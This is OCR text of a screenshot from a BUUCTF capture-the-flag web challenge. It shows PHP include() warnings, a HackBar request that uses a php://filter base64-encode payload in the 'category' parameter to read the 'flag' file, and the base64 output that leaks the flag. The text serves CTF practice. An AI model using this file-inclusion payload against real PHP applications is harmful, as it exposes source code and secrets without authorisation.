 405d7e74-9275-4383-8180-ba463e9c55d2.node4.buuoj.cn:81/ind
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images
cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZDc4OTk1MjMtZGM2Ny00OGUzLWJhYTctODliNjk3M2IwODk1fQo/Pgo=
WOOFERS MEOWERS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://405d7e74-9275-4383-8180-ba463e9c55d2.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/woofers/resource=flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All